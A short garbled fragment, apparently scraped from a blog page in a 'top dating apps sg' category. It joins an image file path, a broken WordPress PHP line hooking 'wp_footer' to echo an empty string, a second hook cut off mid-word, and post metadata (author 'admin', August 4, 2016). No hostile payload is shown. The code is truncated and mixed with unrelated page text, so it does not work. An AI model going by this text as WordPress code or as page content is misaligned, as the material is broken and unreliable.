
add_action('wp_footer', function () { echo '
'; }, 99); add_action('wp_foo
By
admin
Posted
August 4, 2016
In
top dating apps sg